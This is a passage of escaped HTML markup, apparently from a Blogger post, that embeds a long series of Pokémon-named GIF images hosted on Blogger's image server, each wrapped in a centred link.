href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/s2048\/pokemon_2900000270.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/w496-h640\/pokemon_2900000270.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/s2048\/pokemon_2900000271.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/w496-h640\/pokemon_2900000271.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/s2048\/pokemon_2900000276.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/w496-h640\/pokemon_2900000276.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/s2048\/pokemon_2900000261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/w490-h640\/pokemon_2900000261.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/s2048\/pokemon_2900000262.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/w490-h640\/pokemon_2900000262.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/s2048\/pokemon_2900000263.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/w490-h640\/pokemon_2900000263.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/s2048\/pokemon_2900000264.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/w490-h640\/pokemon_2900000264.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/s2048\/pokemon_2900000265.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/w490-h640\/pokemon_2900000265.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/s2048\/pokemon_2900000246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/w490-h640\/pokemon_2900000246.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/s2048\/pokemon_2900000247.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/w490-h640\/pokemon_2900000247.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/s2048\/pokemon_2900000248.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/w496-h640\/pokemon_2900000248.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/s2048\/pokemon_2900000249.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/w490-h640\/pokemon_2900000249.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/s2048\/pokemon_2900000250.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/w491-h640\/pokemon_2900000250.gif\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/s2048\/pokemon_2900000251.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/w490-h640\/pokemon_2900000251.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/s2048\/pokemon_2900000252.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/w490-h640\/pokemon_2900000252.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/s2048\/pokemon_2900000253.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/w490-h640\/pokemon_2900000253.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/s2048\/pokemon_2900000254.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/w490-h640\/pokemon_2900000254.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/s2048\/pokemon_2900000255.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/w490-h640\/pokemon_2900000255.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/s2048\/pokemon_2900000256.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/w490-h640\/pokemon_2900000256.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/s2048\/pokemon_2900000257.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/w490-h640\/pokemon_2900000257.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/s2048\/pokemon_2900000258.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/w490-h640\/pokemon_2900000258.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/s2048\/pokemon_2900000259.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/w496-h640\/pokemon_2900000259.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/s2048\/pokemon_2900000260.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/w490-h640\/pokemon_2900000260.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 